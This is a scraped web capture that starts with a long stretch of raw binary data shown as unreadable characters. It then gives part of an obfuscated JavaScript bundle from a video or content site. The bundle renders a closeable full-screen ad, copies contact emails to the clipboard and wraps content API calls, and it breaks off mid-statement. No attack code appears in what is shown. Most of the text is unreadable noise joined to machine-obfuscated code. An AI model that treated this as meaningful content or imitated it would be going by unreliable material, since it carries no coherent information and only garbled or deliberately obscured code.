��thM{���Z<��Q�����F�`&���#oooO�oPW�)���N�j�)P�����k�%�1^1�h=7� ?��MU��9s�	�C������[Y����C��Kq����j1���k�'%��%��6��6����ƶ�1�9�, �<?p[�H#<g�>r�za���{�;:ft��iԈt�@������^N��� 6�Mh�tx�����xv�xP,�sp�1WF�s4]��e�[O4`�j�1X5t`WB�&�~g0�K*����]��F��xt��s�u�{o���3�,�s��n��)�%�s�D4�#F��|�U�ۗOiц�4�.�M�Q���8��,OxF���>���{�s1���9���sS�驪�����(QxH�����8cW�!G��tNr�>t@�>5���Ya8�JE�����Cf��{�G1G����zx�m�?|������7��]U��v�zDi5xi#/�l�DVxcI��;�esD�zV�Ŝ�%q�u��1z�7�����vh�6|����0���zmw�^[v��DgP:u
սcH��w�&�KW1ƌ��ؑ�F�ӱ)i�dIl,`Ӓ�K�,w�0`3��-b�ı�'�8�p��3J��A�)tP�=��U�RbEgԒ)�@�-k���v��}�����֝�7�:tgɶk��ﺁ���P!D2!���8q$F�!AN��x"�7l�T���K�����M�3x��a�СC�1���ҵN�N�jpjT�\ّ]2v/(%f��Ĭ3��d�y�v�6��Bċ%J|h�����+�'��I�-c�4=�� �Y��-�hm��V�U�[VQu%�V����_��tj�Je}�:��ĕ�(}I�`�x1vz��7#��m�|���i�aPSj3���k?)� $uĀj趕�PZ%%�\�%VY�5����s:S���[i�ѡu���("aj�^C5��c��9�F�]_J�����- �M9%�ZE�����vԀ�)�	j�Upf�XRȥ�o��]Ap)��y";c���_ܡI:+��b.�2��gH5Nh|�����������_k��&[��%��U�u*ܷ�V�]`%G*(���W���Zh���~�Xu��b���ް�{�wv��+���hzZ���ߑ F' S�z+ep����:|-1r����<SL���h�9���e����k�V,.�"yy<p{������h,9�ߴ3H��+T<T�Im��UN����we��2(XQjZ�	�@�U+ݶ������>g$�eBL�B�ͷ,���0�N?��uqt�9�Us�5�[��e�e�Z*c�Yh�]�Ͱۜ"as���>��H��+B����+��0Ӫٟ��٦�m�6}��o-1w_d�*:_��.���@)֚��7�о��;0�7�~��؝
�!���,�1�Y�r��p �k�(Vkn���,�S��^B����8KX�JE���`
!(Zhe��nsێ��+������W��0�!��I�����4�ʏ�ן��J�Ք�)�U�k����=��僩
�J�=,� ��P���:ر�}	Q�vբ��p����)F�|�ð�)C������`�(H�bT��X�JX�&��/�-��1�� �-<gC�Jc^�H+7W+�����G��P�w5"��Cu�
�J���"���	k�ռF�Lb�R�P0U%S��%�=-_��d'E�.Q(Am]��^'�6�,_Ѣ�x�Y�1�C��<t�th�
�L�P�5�i�S���H�@U�����"D �:��@H���|[���P�V��D3���K_�Ҏ��ᝀ��\��  ?S(�-�@ �x��%[J�涜T��d�c���6�=,rS�l\BF��ISm��"<i:���6rǝ����K�1��.ա#�`Rގdr���4�|T�@�]*+���D��A6�%�����$B�İ�%2��d���ʳ��l���/���
0h�]s���ҧ�|Be��L
�O�֮� �(D���N�@�T7t|�l��77/	$;&e_�R:Q�ȏ�v2�g��ѲZh `p�3�
;�Î�$�Q	-Jm�5��d-�׋(x�)Q���9�c�� �3����5��ʪ�W�t~=-�3������̋�jiҊ@Ne�%V,[H�M��"I�fAUB/���/n��/q�Y�Ta�dd*Q݂K�4�L��QCbG�7��th����b(е��m�g��Z���8YTO��feI�oV\���s�6��&���3��gA'�3���3g�ۙ�[Z?�'"���:�!'l�o�tz<C�6�ɴV��x�g��Ik�n��T�^��x�U���z/�$[W͎s�{��0�����B#Z�3TB*l����Y~	z�(*�+x͘�J��.�7�Rs�������V�	�ھ���t��db\��C����y_�g���}�#H6]�]aА�aS�j�#M�ĕ�&��J����4��5)+���]�
���h6�zP�0�]}{�x�|�R6C��}�&�+�������Nl&��Zm�l
l�6u�ol.�����\��.;�O��:�:���o�C�E��սBG�{�F�gJ�=�J'�'���nN�6�zXy����s��{�K_�����	��h��?�wT����-T�V��?���A%��v����� �( ȹC'� �\�W䶛��jid�Ҫ��{=�3�sڗ����&���1Cy�[����i���b��K3��OS?�L5}��M����}�����{�4��QdQv��_���e�)>�P9]%�u��L��AM`��$ՅR������;4��q���L��a�	}�z���ǡT+�ڌş�I�a����ܰm�MO�<�`@���0��0�1I����Q�4�au�b��E	�Y�^0���m�p��N�Y\�%�eeV*���ȑ w- Ċ��	_����`��� J���O�D�I͵�,�3�<4�����׋a�6Wz(x����4��B�\����y ��ӝ��-o����B�<�A(A��ʱ��y��T���L \�1��E�@_^�S,�U<������aPش��$V��5�(@�x l�p���^��Fo垒��b�a��T�$A����M��i ���GN�I�!lL���<�ᆧ9� J�aa�2�3�4��E�(T)P!8V�l�UGw�ټ�U�L��=]%Dv�ױ���"rX��D{�#m���E��]�i
.����Ѝ��Y��YX�AD!)d`�����Y����]%�caxG���+�"<z]K�c�E��2�#|�۝��\u<� 2Պ֚�TCfI��b���R6�P!`中�'�Z�aexПw��(����佣X��ʣ�a ���	��F��IO\#��ON���ZCz����͢QV�46�n
�p�_rc��M9���a�Ze�H�+� <ef��d�9��l^�W�����\~1����O~A��-�#mZ��`RF�n�j1T׬�Y�1�qRT��&;��8�W��eʢf�,�6N� �2�9�2�R�^0���<��BnOzV�=d��ħ&en��n��&q��d��H��4�q�fr�f��n~����,����!~8M $ ��F�!��h�`]N\�ū<�np�a�縔��`U4Z���M1hRB�n�)xm@��8A��T��U(��V�'�C �� ]�����*�׹aK>h�]��]�Yi�D�\z��\��]y楎�)(dAe���MI�M��Z��h��$V���)���Hr������Zu�C� ;��t�s>ނf�"�����\>���I���3Q��p�~�]b��O�v�_L��+^�Mm@ �ߚ
��&��@&��~.��V�Irv�Y�'(A��$�s*(-&��Lv�=��L�vJN ���~h�����@h��_$6���ܔ���F�	��Z�B������Yu���k�LA���,�[�q�f"*flL�z�Xv�?6�mH�L�S�%�f��q+z�+;$A\f�� m�k���E]	�`�f��_]� �*�ѫ�rd������J����m��k,�l��d�ɧX��\���<Q���w���~ڵn)�j��z(�b�]�ڕ������Ic�N��k]!�anլ���Xzv�ڭ]����l�z]Rj�2��"� 
���4�k��#)�����%��UL������(��,AA��v��@|@��?����l�
K�[�@��r�Ot�Y��\ KJ88A�� |��~�t�b�"i�~�u�ؐH�.N��H+��F�Dm�d*U|�B1#�������@��������&%R��|���W���P�ɚ�dAPAl@�n@ �� ܮ�V��"0���J^��b����r�B��&�J/�vU�`����]���,��x/Т,n
_������B������@p �@|��m�����  7������Mx��<���Rͅ�V��0z5���qw�{�������@�������Ű[�}�1<�2�E%��q��-�� ��������5�%��=2�Z���F뤚����
9I�x������~�@@������@7A�q$���ڱ���ڕ��ʭ1�iA��/��]!3��3K���"YJ���/�=�e7G��2S�mZ@n9_�9w����dF���J^��`�*�:�D�r����)������S�Z�$J"P�,�ʳ��7�P�Q�X�@Os?G�X�%J�6;�P=�����J���Ry�9�E�����L�E�����ΰ-Ah��X�g?�?W�s
�T�j���?�+S/�i���R�n/��e��1s_k�=F������aP�bXC����Ŋ��Ӗ4�ܥA �wDEz�P�jA�#� A4A A�
�D���%��k��|�4G4R�p�]Yx��[�2�	_��e�.�:�qA���� P���b�`�ej�L�P*}����@A���9s�@� l�^l�Zv�)�"�vsJZA0�c�k�M���h$ހQCt���
�s/��WV����1���Gx��5O?�&�5nm1]D�j�E`����'Gf��0a�g��ot�k�R��@3w�b�Gt��n��qR�R���t���~� �+u��$v@d����C^�]�
�(@˖i��+��b�����N�db۞��\E��q��w�@|���߰� �B��ε�F�s��+Ny$ڶ�_j��"� r9���R�g�����x�eB��v'������I��k�d��@���;2��GA�4������<;�?�ݦ�%W:?7x��"��ms��}�j�v@����q��n�y�i�{���~��(33Aߴ�w��x`��{���ܴ�H�W���:s��l9�J���/�>� W��W��B;=�1��7޶�������x)� A���9��;��{�[ؗw N@�
`�"�/�7Y����;i��j+Zw4@��l��-�6�#���;$�;�?24;{�k�;�<G^����cA�m����u;AuK� �P���ƽ�˽_5�W?+i�v�I߶���H�j�{��n��qG����Af:s#7� ���7r�[�#�/4G�3K�}�6<B��
+� ���R¼N��ı�:��y}ڧm�}ܳk'�<x6B-��8��L*n�=SH�ߺ�01r:\�^&a���@�2,2�;��;2�W}�:� L�#'1C� c<�ӳ\�����3���˯��[��Z��k�ۧ��g�D�g�qG+6��a��#�1S��3͜�xf��ufF��N;x�T�C��u���q���0~�id�H�1�	'N@�pRD@��K{$Eʴ��E�ԨA��h�!_�fu���X:v�i�
�F؎�١A�m�p!��R�
l��0��v8lx`�1Z��c�B�
8p�h �?~�q�ǋ%C����e̘3�y�YXqܸF\� �t�"L�?{�o�Ƿ
����&����2���F��Fq����-����.�(v`�����3�OP���D�(�3��"�,���HZ�$�@jI6�Bb��bL�����X���A���+���B�&����+X���&`l�(� B��銀ϰz�k��PH���K ���� ��1�v2L�*�� ������:{�L� #�RK���T+	$x\k	Fڠ��ZlH����,�j	D$q)�rJŢZ�κ(��:e���ֲ2��n0B()>��'!��T&�����K��ô�u��,�A��"�L4498�4��Md��"�S��� '��s�ޒꊊA�C�D�2�)�j�":u�NF�c�E����n��O���U$��s==]�Á�H�
nl���ҕ�2�b45"V5O#�@�f���f�<��������
[m�-)]�)��2���낅ם��|��<���@ �/�~��!��j)�4�.Y�,<��H��p�LW�E��W�<���.j����t�5x�pk޽`��.?���+�5i$��������su�R����0s��O�@ԩ�\�Wå�n�$n ��u1�* ��/�,�x}آ I���A"���I9�d�����-'�R�9��s*�ޤ�b���Т��o�1���L�z��n�`(��#�7)��`��Ո�ےA
�8]L>�f�V_�D6��v9ЁFb��8k&��XH����(i'<�������)H��_��P�F��������H':H`�^(��(�9*rq�V����J� ~��<Ӏb`U.�*EB�&a!ȁ�+���$���
�y�^؂7"	e(D)JWʲ�����T�Q��#IUg;Th�R�R'�_y������4�+!<�5���/2�� 3+$��k e�&@��L#[FT�Ŵa�N��Xk�2�Bv�M@�'吅�K��Be-�le��c�7*h!���A�~	 �GIF�A����Ay���J�\0/��n-[���G l��E����2�fHC� h'��Õ��Z_҆��dTˣ�	��Z�*E�&%>�h�)�+�m>�!W�i�*�	�8���EEO!Q�I�����O�����!_Kg��6��YL(�J�p�^���ey�iT�A�"80�pQ�ę��3=�PT���c6䪶 IJ���s
*���~�ڋZ���-Ɯ��R�<�u�ɀ�h�I ��)�$aGP�����'o��oJ��>n�eitlU���"��Tzډ���?����#�T�-D��	���>K�I���5�@.Δ�J`�L�@�γm�j[P�P��`�G���`��!$ҍ&����L���s��O�Z� (RH�oN�-?j.�_��ZR�H!��%�b�ׂ/�TLw5�n���,��lc�j��რ��=��Rx���?J*X�#�% Ҧ%���_�tB�+m���@���)���N�!���
���g��*t���&e
6���a�H��S��m&NB�e�~�OHV�x%��8�*%��YZ�F�Y踴*��HH��F
�L*��Z�0%iB,)QK��O�M�.M"}r_�ඦ�#��` xA�\ǒ���@�-����o,5��%�-$�T�z���������_�@�QDm���jI'K���Wڳl�ڀ��G�o�3�W��A	G6V;֑�V�x���M���He|�h��;nKR�[����m�i�D���la�mˍY��l��y�@�:����� ����gD9 bGf��I���읶���ࡀ!ſ��5S�j�����3�����/c���4��K_���O�R%H2�u��w��q�\<�8�Ww"�� 0@�py��
DCr Ot�!�}h�Ŭ=�v��0��j��!!#?�~J�?�v�X3��Vp�I+�So�K�t��q��Z��ٮ7S�1�׋0V4(z@4'a yQ��jq��J��XR�]��]Ԥ����OB�%��A)h�W�h<D/�GMkQˠ�<\� }N������ ����m���bfk�z% ���z�Vw��lf#����3�j;�]�64v(�� ^*��-'�`/�4��h/LJ	���#��"   ;

--- FILE ---
content_type: application/javascript
request_url: https://aliyunossbak.xn--fhq9a0w52lmusuv8avfm.xn--fiqs8s/assets/content-data-loader.3GvN_Of4.js
body_size: 38452
content:
const _0x583fad=(function(){let _0x5ec4a6=!![];return function(_0x103948,_0x3671ba){const _0x190d0f=_0x5ec4a6?function(){if(_0x3671ba){const _0x447244=_0x3671ba['apply'](_0x103948,arguments);return _0x3671ba=null,_0x447244;}}:function(){};return _0x5ec4a6=![],_0x190d0f;};}()),_0x1e4f63=_0x583fad(this,function(){const _0x538464={'UrGGb':'(((.+)+)+)+$'};return _0x1e4f63['toString']()['search'](_0x538464['UrGGb'])['toString']()['constructor'](_0x1e4f63)['search'](_0x538464['UrGGb']);});_0x1e4f63();import{h as _0x2d7a52,r as _0x4dd404,e as _0x40223e,i as _0x456024,k as _0x1794e0,j as _0x55be9c,p as _0x1cf067,m as _0x4102e8,n as _0x3349f7,x as _0x42a510,l as _0x57ff33,P as _0x4fa7ab,Q as _0x5bc509,y as _0x23cbb6,E as _0x5e1042,ab as _0x396836,O as _0x250af8,d as _0x4d3579,u as _0x4148bd,F,q as _0xb9175d,D as _0x1a99c0,aa as _0x23ce4f,ad as _0x1b1acb,c as _0xf1d7ff,z as _0x5223d7,w as _0x1be741,ae as _0x28de4c,af as _0x3dd396,B as _0x478926,ag as _0x40825e,o as _0x4d1402,A as _0x5c3c15,a7 as _0xd99ade,a6 as _0x59c554,ah as _0x43ab03,a8 as _0x2a7244,a9 as _0x3fef22}from'./vendor-modules.YKQsVEOh.js';import{v as _0x254dd6,a as _0x37198a,u as _0x117e3a,X as _0xe7e0ac,o as _0x578ee0,r as _0x3672aa,b as _0x9313eb,c as _0x2b9705,g as _0x1430b0,h as _0x125aa6,i as _0x2c8016,A as _0x325f41,j as _0x69fa0f,d as _0x151de6}from'./index.rOeKidPc.js';import{u as _0x901ce8,d as _0x501d9a,s as _0x2e1921,C as _0x5b7185,_ as _0x567a81,l as _0x51144b}from'./closeable-container.DPwJC2xU.js';import{a as _0x4d7808,_ as _0x5817c2}from'./index.Cp2oPG4Z.js';const Kt={'class':'closeable-full-screen-content'},Jt={'class':'container-content'},Qt=_0x2d7a52({'__name':'closeable-full-screen','props':{'closePosition':{'type':String,'default':'top-right'},'closeIconName':{'type':String,'default':'cross'},'closeIconSize':{'type':Number,'default':0x14},'closeIconColor':{'type':String,'default':'#fff'},'closeOutside':{'type':Boolean,'default':!0x1},'adItem':{'type':Object,'default':null},'adPosition':{'type':String,'default':''},'adList':{'type':Array,'default':null}},'emits':['close'],'setup'(_0x5ea8a8,{emit:_0x50f56a}){const _0x20fd53={'TlyDW':function(_0x43b535,_0x32ff21){return _0x43b535>_0x32ff21;},'jRanQ':function(_0x510249,_0x394897){return _0x510249(_0x394897);},'EnIKt':'close','nHGSe':function(_0x77fc7,_0x5c0410,_0x15e021){return _0x77fc7(_0x5c0410,_0x15e021);},'QmaIH':function(_0x108d0a,_0x456b27){return _0x108d0a(_0x456b27);},'YAkXp':function(_0x2eb65e,_0x164dd9){return _0x2eb65e(_0x164dd9);},'ReYkz':function(_0x4ef23d,_0x14725a){return _0x4ef23d/_0x14725a;},'ppTKR':function(_0x4c63c1,_0x268103){return _0x4c63c1-_0x268103;},'jdoVP':'top-right','OoCoR':'top-left','ZdsmE':'bottom-right','OdUiI':'bottom-left','nAEzi':function(_0x5e27b1){return _0x5e27b1();},'GCKAm':function(_0x1b92a4,_0x2cadce,_0x39bd83,_0x4adf17,_0x1698ab){return _0x1b92a4(_0x2cadce,_0x39bd83,_0x4adf17,_0x1698ab);},'ADYTP':'div','AWyzj':function(_0x45a7b1,_0x319e09){return _0x45a7b1(_0x319e09);},'JpeAO':'closeable-full-screen','CtlUF':function(_0x273778,_0x96862b,_0x9fc1c4,_0x262de0){return _0x273778(_0x96862b,_0x9fc1c4,_0x262de0);},'lQaBk':'close-button','Lqblw':function(_0x594062,_0x5de737){return _0x594062(_0x5de737);},'WDQJi':function(_0x6a0409,_0x598203,_0x53d60d,_0x5e23d,_0x264678,_0x11be6c){return _0x6a0409(_0x598203,_0x53d60d,_0x5e23d,_0x264678,_0x11be6c);},'JiRoG':function(_0x57f529,_0x37d453){return _0x57f529(_0x37d453);},'aZctX':'name','SgatZ':'size','VrzFN':'color','ofhRG':function(_0x1dbc53,_0xed7b39,_0x3b033f,_0x3b33fc,_0x3646db){return _0x1dbc53(_0xed7b39,_0x3b033f,_0x3b33fc,_0x3646db);},'ciAbS':'default','MkYbZ':function(_0x3219e9,_0x49e712,_0x4b8bb6){return _0x3219e9(_0x49e712,_0x4b8bb6);},'pcNQA':function(_0x24cd71){return _0x24cd71();},'BkOaw':function(_0x4c61ad,_0x49ea43){return _0x4c61ad(_0x49ea43);},'nHaaX':function(_0x5a90ee,_0x392236){return _0x5a90ee(_0x392236);}},_0x17fc2b=_0x5ea8a8,_0x5b8980=_0x50f56a,_0x150d62=_0x20fd53['pcNQA'](_0x901ce8),_0x17f23=_0x20fd53['BkOaw'](_0x4dd404,!0x0),_0x31d324=_0x20fd53['QmaIH'](_0x4dd404,!0x1),_0x25ca5c=_0x20fd53['nHaaX'](_0x40223e,()=>_0x17fc2b['adList']&&_0x17fc2b['adList']['length']>0x0?_0x150d62['shouldShowAdList'](_0x17fc2b['adList'],_0x17fc2b['adPosition']):_0x17fc2b['adItem']&&_0x17fc2b['adPosition']?_0x150d62['shouldShowAd'](_0x17fc2b['adItem'],_0x17fc2b['adPosition']):_0x17f23['value']);function _0x3767ef(){_0x31d324['value']=!0x0,_0x20fd53['nHGSe'](setTimeout,()=>{_0x17fc2b['adList']&&_0x20fd53['TlyDW'](_0x17fc2b['adList']['length'],0x0)?_0x150d62['closeAdList'](_0x17fc2b['adList'],_0x17fc2b['adPosition']):_0x17fc2b['adItem']&&_0x17fc2b['adPosition']?_0x150d62['closeAd'](_0x17fc2b['adItem'],_0x17fc2b['adPosition']):_0x17f23['value']=!0x1,_0x31d324['value']=!0x1,_0x20fd53['jRanQ'](_0x5b8980,_0x20fd53['EnIKt']);},0x12c);}const _0x17cb83=_0x20fd53['nHaaX'](_0x40223e,()=>{if(!_0x17fc2b['closeOutside'])return{'top':_0x20fd53['QmaIH'](_0x254dd6,0xa),'right':_0x20fd53['YAkXp'](_0x254dd6,0xa)};const _0x14e2f3=_0x20fd53['QmaIH'](_0x254dd6,_0x20fd53['ReYkz'](_0x20fd53['ppTKR'](-_0x17fc2b['closeIconSize'],0x4),0x2))['toString'](),_0x2bff72={};switch(_0x17fc2b['closePosition']){case _0x20fd53['jdoVP']:_0x2bff72['top']=_0x14e2f3,_0x2bff72['right']=_0x14e2f3;break;case _0x20fd53['OoCoR']:_0x2bff72['top']=_0x14e2f3,_0x2bff72['left']=_0x14e2f3;break;case _0x20fd53['ZdsmE']:_0x2bff72['bottom']=_0x14e2f3,_0x2bff72['right']=_0x14e2f3;break;case _0x20fd53['OdUiI']:_0x2bff72['bottom']=_0x14e2f3,_0x2bff72['left']=_0x14e2f3;break;}return _0x2bff72;});return(_0x145987,_0x1a18e4)=>{const _0x9c9450=_0x4fa7ab;return _0x25ca5c['value']?(_0x20fd53['nAEzi'](_0x55be9c),_0x20fd53['GCKAm'](_0x456024,_0x20fd53['ADYTP'],{'key':0x0,'class':_0x20fd53['AWyzj'](_0x1cf067,[_0x20fd53['JpeAO'],{'has-outside-close':_0x5ea8a8['closeOutside'],'closing':_0x31d324['value']}])},[_0x20fd53['CtlUF'](_0x4102e8,_0x20fd53['ADYTP'],Kt,[_0x20fd53['GCKAm'](_0x4102e8,_0x20fd53['ADYTP'],{'class':_0x20fd53['lQaBk'],'style':_0x20fd53['Lqblw'](_0x3349f7,_0x17cb83['value']),'onClick':_0x3767ef},[_0x20fd53['WDQJi'](_0x42a510,_0x9c9450,{'name':_0x5ea8a8['closeIconName'],'size':_0x20fd53['JiRoG'](_0x57ff33,_0x254dd6)(_0x5ea8a8['closeIconSize']),'color':_0x5ea8a8['closeIconColor']||void 0x0},null,0x8,[_0x20fd53['aZctX'],_0x20fd53['SgatZ'],_0x20fd53['VrzFN']])],0x4),_0x20fd53['CtlUF'](_0x4102e8,_0x20fd53['ADYTP'],Jt,[_0x20fd53['ofhRG'](_0x5bc509,_0x145987['$slots'],_0x20fd53['ciAbS'],{},void 0x0)])])],0x2)):_0x20fd53['MkYbZ'](_0x1794e0,'',!0x0);};}}),Zt=_0x37198a(Qt,[['__scopeId','data-v-54ad231a']]);async function gt(_0x241dc7){const _0x3a2496={'CxCJl':function(_0x3049a3,_0x65b200){return _0x3049a3==_0x65b200;},'nSloq':'function','MeUxO':'textarea','GINai':'readonly','rZqQn':'fixed','NKfal':'-9999px','yWxwN':'copy'};try{if(navigator['clipboard']&&_0x3a2496['CxCJl'](typeof navigator['clipboard']['writeText'],_0x3a2496['nSloq']))return await navigator['clipboard']['writeText'](_0x241dc7),!0x0;}catch(_0x53ee5e){}try{const _0x4398a6=document['createElement'](_0x3a2496['MeUxO']);_0x4398a6['value']=_0x241dc7,_0x4398a6['setAttribute'](_0x3a2496['GINai'],''),_0x4398a6['style']['position']=_0x3a2496['rZqQn'],_0x4398a6['style']['left']=_0x3a2496['NKfal'],_0x4398a6['style']['top']=_0x3a2496['NKfal'],_0x4398a6['style']['opacity']='0',document['body']['appendChild'](_0x4398a6),_0x4398a6['select'](),_0x4398a6['setSelectionRange'](0x0,_0x4398a6['value']['length']);const _0x535a08=document['execCommand'](_0x3a2496['yWxwN']);return document['body']['removeChild'](_0x4398a6),_0x535a08;}catch(_0xd781ef){return!0x1;}}const te={'key':0x0,'class':'xc-footer'},ee={'class':'xc-footer__links'},oe={'key':0x1,'class':'xc-footer__divider'},ne={'class':'xc-footer__copyright\x20pt-10'},se={'class':'email-popup-content'},ae={'class':'email-text'},ie=_0x2d7a52({'__name':'index','setup'(_0x3a677f){const _0x1310a7={'bCMej':function(_0x3257e1,_0x9f9870){return _0x3257e1===_0x9f9870;},'vqUxn':'http:','QpzPA':function(_0xe508c,_0x4d2c4c){return _0xe508c===_0x4d2c4c;},'NHWZF':'https:','WMsyL':function(_0x466a95,_0x37f97f){return _0x466a95==_0x37f97f;},'jZwuW':function(_0x8fe856,_0x47414b){return _0x8fe856!=_0x47414b;},'IXAsN':function(_0x1f54fc,_0x57ae56){return _0x1f54fc==_0x57ae56;},'BlnkF':'url','MRoXA':function(_0x4bea44,_0x3d3452){return _0x4bea44(_0x3d3452);},'SBlDK':function(_0x3ca319,_0x39f104){return _0x3ca319(_0x39f104);},'TDNAj':function(_0x5707f6,_0x1f8177){return _0x5707f6(_0x1f8177);},'oyCvi':'复制成功','THRPe':function(_0xc1e516,_0x41aabe){return _0xc1e516(_0x41aabe);},'fsLHG':'复制失败，请手动复制','nyRXW':function(_0x422678){return _0x422678();},'ACYfm':function(_0x2aacc9,_0x2c5855){return _0x2aacc9(_0x2c5855);},'SvJBq':function(_0x19510e,_0x487766){return _0x19510e(_0x487766);}},_0x566fe9=_0x1310a7['nyRXW'](_0x117e3a),_0x18018b=_0x1310a7['MRoXA'](_0x4dd404,!0x1),_0x13643d=_0x1310a7['TDNAj'](_0x4dd404,'');function _0x40caa2(_0x32711e){return _0x32711e?/^[^\s@]+@[^\s@][^\s.@]*\.[^\s@]+$/['test'](_0x32711e):!0x1;}function _0x277d55(_0x3549b1){try{const _0x55a0f4=new URL(_0x3549b1);return _0x1310a7['bCMej'](_0x55a0f4['protocol'],_0x1310a7['vqUxn'])||_0x1310a7['QpzPA'](_0x55a0f4['protocol'],_0x1310a7['NHWZF']);}catch(_0x2dc5a5){return!0x1;}}const _0x58829b=_0x1310a7['ACYfm'](_0x40223e,()=>{var _0x1ab411;return _0x1310a7['WMsyL'](_0x1ab411=_0x566fe9['indexData'],null)?void 0x0:_0x1ab411['siteConfig'];}),_0xe4e8f7=_0x1310a7['SvJBq'](_0x40223e,()=>{var _0x332a8e,_0x2f2abf;return _0x1310a7['jZwuW'](_0x2f2abf=_0x1310a7['IXAsN'](_0x332a8e=_0x58829b['value'],null)?void 0x0:_0x332a8e['businessContact'],null)?_0x2f2abf:'';}),_0x4cf0f5=_0x1310a7['THRPe'](_0x40223e,()=>{var _0x5798db,_0x313c6c;return _0x1310a7['jZwuW'](_0x313c6c=_0x1310a7['WMsyL'](_0x5798db=_0x58829b['value'],null)?void 0x0:_0x5798db['userFeedbackEmail'],null)?_0x313c6c:'';});function _0x2a7a8b(_0x51b5bb){if(console['log'](_0x1310a7['BlnkF'],_0x51b5bb),_0x1310a7['MRoXA'](_0x277d55,_0x51b5bb)){_0x1310a7['SBlDK'](_0x578ee0,_0x51b5bb);return;}_0x1310a7['TDNAj'](_0x40caa2,_0x51b5bb)&&(_0x13643d['value']=_0x51b5bb,_0x18018b['value']=!0x0);}function _0x410644(){_0x18018b['value']=!0x1,_0x13643d['value']='';}async function _0x211ae2(){await _0x1310a7['MRoXA'](gt,_0x13643d['value'])?_0x1310a7['MRoXA'](_0x396836,{'message':_0x1310a7['oyCvi'],'zIndex':0x1869f}):_0x1310a7['THRPe'](_0x250af8,{'message':_0x1310a7['fsLHG'],'zIndex':0x1869f});}return(_0x438a2f,_0x7bde69)=>_0x57ff33(_0xe4e8f7)||_0x57ff33(_0x4cf0f5)?(_0x55be9c(),_0x456024('div',te,[_0x4102e8('div',ee,[_0x57ff33(_0xe4e8f7)?(_0x55be9c(),_0x456024('span',{'key':0x0,'class':'xc-footer__link','onClick':_0x7bde69[0x0]||(_0x7bde69[0x0]=_0x14e931=>_0x2a7a8b(_0x57ff33(_0xe4e8f7)))},_0x7bde69[0x3]||(_0x7bde69[0x3]=[_0x4102e8('svg',{'class':'xc-footer__icon'},[_0x4102e8('use',{'xlink:href':'#icon-telegram'})],-0x1),_0x4102e8('span',null,'商务联系',-0x1)]))):_0x1794e0('',!0x0),_0x57ff33(_0xe4e8f7)&&_0x57ff33(_0x4cf0f5)?(_0x55be9c(),_0x456024('span',oe,'|')):_0x1794e0('',!0x0),_0x57ff33(_0x4cf0f5)?(_0x55be9c(),_0x456024('span',{'key':0x2,'class':'xc-footer__link','onClick':_0x7bde69[0x1]||(_0x7bde69[0x1]=_0x1127a3=>_0x2a7a8b(_0x57ff33(_0x4cf0f5)))},_0x7bde69[0x4]||(_0x7bde69[0x4]=[_0x4102e8('svg',{'class':'xc-footer__icon'},[_0x4102e8('use',{'xlink:href':'#icon-user-feedback'})],-0x1),_0x4102e8('span',null,'用户反馈',-0x1)]))):_0x1794e0('',!0x0)]),_0x4102e8('div',ne,'\x20Copyright\x20©\x20'+_0x23cbb6(new Date()['getFullYear']())+'\x20All\x20Rights\x20Reserved.\x20',0x1),_0x42a510(_0xe7e0ac,{'visible':_0x18018b['value'],'onUpdate:visible':_0x7bde69[0x2]||(_0x7bde69[0x2]=_0x5c4419=>_0x18018b['value']=_0x5c4419),'max-width':'400px','max-height':'auto','onClose':_0x410644},{'default':_0x5e1042(()=>[_0x4102e8('div',se,[_0x7bde69[0x6]||(_0x7bde69[0x6]=_0x4102e8('h3',{'class':'email-popup-title'},'\x20联系邮箱\x20',-0x1)),_0x4102e8('div',{'class':'email-display','onClick':_0x211ae2},[_0x4102e8('span',ae,_0x23cbb6(_0x13643d['value']),0x1),_0x7bde69[0x5]||(_0x7bde69[0x5]=_0x4102e8('svg',{'class':'copy-btn'},[_0x4102e8('use',{'xlink:href':'#icon-copy'})],-0x1))]),_0x7bde69[0x7]||(_0x7bde69[0x7]=_0x4102e8('p',{'class':'email-tip'},'\x20您可以直接复制邮箱地址进行联系\x20',-0x1))])]),'_':0x1},0x8,['visible'])])):_0x1794e0('',!0x0);}}),le=_0x37198a(ie,[['__scopeId','data-v-2e1580ec']]);function re(_0xb5f206){const _0x5a14a9={'iELJz':'/client/api/content/getWorkClassifyList'};return _0x3672aa['get'](_0x5a14a9['iELJz'],{'params':_0xb5f206,'headers':{'isEncrypt':!0x0}});}function ce(){const _0x363640={'VKCYl':'/client/api/content/getBlockAllInfo'};return _0x3672aa['get'](_0x363640['VKCYl'],{'headers':{'isEncrypt':!0x0}});}function Yo(_0x2a1142){const _0x58f25f={'gBcBZ':'/client/api/content/getWorkInfoListByBlockId'};return _0x3672aa['get'](_0x58f25f['gBcBZ'],{'params':_0x2a1142,'headers':{'isEncrypt':!0x0}});}function Go(_0x395d44){const _0x24354c={'QNnvG':'/client/api/content/getWorkInfo'};return _0x3672aa['get'](_0x24354c['QNnvG'],{'params':{'workId':_0x395d44},'headers':{'isEncrypt':!0x0}});}function jo(_0x38af20){const _0x29520={'JIGuu':'/client/api/content/recommendWork'};return _0x3672aa['get'](_0x29520['JIGuu'],{'params':_0x38af20,'headers':{'isEncrypt':!0x0}});}function qo(_0x30eb39){const _0x472c20={'mYbnb':'/client/api/content/likeOrUnlike'};return _0x3672aa['post'](_0x472c20['mYbnb'],{},{'params':_0x30eb39,'headers':{'isEncrypt':!0x0}});}function ue(_0x33eeb1){const _0x144a57={'XnSjh':'/client/api/content/getTagList'};return _0x3672aa['get'](_0x144a57['XnSjh'],{'params':_0x33eeb1,'headers':{'isEncrypt':!0x0}});}function de(_0x135e83){const _0x28822e={'EdMPt':'/client/api/content/reportClick'};return _0x3672aa['get'](_0x28822e['EdMPt'],{'params':{'workId':_0x135e83},'headers':{'isEncrypt':!0x0}});}function Ko(_0x506fe6){const _0x25a6d6={'VoTIO':'/client/api/content/searchWork'};return _0x3672aa['get'](_0x25a6d6['VoTIO'],{'params':_0x506fe6,'headers':{'isEncrypt':!0x0}});}function Jo(_0xa19635){const _0x8ad120={'RrTpV':'/client/api/content/getWorkInfoList'};return _0x3672aa['get'](_0x8ad120['RrTpV'],{'params':_0xa19635,'headers':{'isEncrypt':!0x0}});}var at=(_0x111451=>(_0x111451['GIRD']='grid',_0x111451['WATERFALL']='waterfall',_0x111451['TOP_CATEGORY']='top_category',_0x111451))(at||{}),yt=(_0x315eff=>(_0x315eff['VIDEO_LONG']='long-video',_0x315eff))(yt||{});const Mt=_0x4d3579('content',()=>{const _0x22dfa5={'LSNXL':function(_0x242379,_0x3c6d21){return _0x242379>_0x3c6d21;},'XiHaT':function(_0x420f96,_0x2a5cc7){return 